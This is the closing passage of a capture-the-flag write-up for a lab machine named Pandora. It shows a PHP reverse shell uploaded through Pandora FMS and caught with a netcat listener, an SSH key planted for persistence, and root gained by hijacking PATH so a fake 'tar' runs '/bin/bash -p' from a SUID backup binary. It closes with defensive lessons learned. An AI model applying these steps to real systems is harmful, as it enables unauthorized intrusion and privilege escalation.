
I first tried to upload an image I had in my Kali VM. The image was uploaded and was then available at http://127.0.0.1/pandora_console/images/mountains.jpg . I then uploaded php-reverse-shell.php, started a netcat listener, and accessed the PHP file in my browser.
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.136.63 38486
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
12:28:10 up 17 min, 1 user, load average: 0.07, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
daniel pts/0 10.10.14.19 12:26 1:48 0.02s 0.02s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$ whoami
matt
$ cat /home/matt/user.txt
REDACTED
I was connected as matt, and I had the first flag.
Getting root
Now I needed to get root. But first I wanted to have a better shell. So I copied my public key to the server and reconnected with SSH.
$ cd /home/matt
$ mkdir .ssh
$ echo "ssh-rsa PUBLIC_KEY eric@kali" >> .ssh/authorized_keys
$ chmod 700 .ssh
$ chmod 600 .ssh/authorized_keys
Getting root was simple since I had already found the suid binary earlier. Having the suid bit set meant that when matt executed the binary file, it would run with the owner (root) privileges. So if I could use it to start a shell, it would be a root shell.
matt@pandora:~$ ls -la /usr/bin/pandora_backup
-rwsr-x--- 1 root matt 16816 Dec 3 15:58 /usr/bin/pandora_backup
matt@pandora:~$ file /usr/bin/pandora_backup
/usr/bin/pandora_backup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7174c3b04737ad11254839c20c8dab66fce55af8, for GNU/Linux 3.2.0, not stripped
matt@pandora:~$ strings /usr/bin/pandora_backup
Command 'strings' not found, but can be installed with:
apt install binutils
Please ask your administrator.
Strings was not installed on the server, so I used scp to get the binary on my machine and inspect it from there.
$ scp matt@target:/usr/bin/pandora_backup .
pandora_backup 100% 16KB 304.9KB/s 00:00
$ strings pandora_backup
...
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
Backup failed!
Check your permissions!
Backup successful!
Terminating program!
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
...
The program uses tar to archive the files in a folder. But it does not provide the full path of the tar binary. So if I could create a tar executable and make sure it was found in my path before the real one, mine would be executed.
matt@pandora:~$ cat tar
#!/bin/bash
/bin/bash -p
matt@pandora:~$ chmod +x tar
matt@pandora:~$ PATH=/home/matt:$PATH
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# whoami
root
root@pandora:~# cat /root/root.txt
REDACTED
Lessons Learned
This box exploits a few errors.
- SNMP should not have been accessible
- Credentials should not be used on the command line because they will appear in the list of processes
- Applications should be kept up to date
- Pandora FMS should use prepared statements instead of building SQL queries as strings
- Allowing file uploads is very risky
- The backup script should run as a root cronjobs instead of using suid
- Full path should be used when calling commands like tar